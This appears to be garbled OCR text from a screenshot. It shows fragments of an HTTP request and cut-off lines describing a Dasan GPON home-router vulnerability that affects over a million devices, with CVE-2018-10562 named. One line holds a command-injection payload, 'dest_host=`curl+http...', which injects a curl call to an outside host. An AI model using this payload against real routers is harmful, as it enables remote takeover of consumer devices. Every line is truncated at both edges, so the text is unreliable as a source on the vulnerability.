
P/1.0

 Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0



n_conlist=0&dest_host=`curl+http%3a//d4sja1nh31jmlb7d0nc
ity vulnerability affecting Dasan GPON home routers, whi
tical as it affects over one million routers globally, m
 with another vulnerability, CVE-2018-10562, which allow
ters and the potential for severe security and privacy b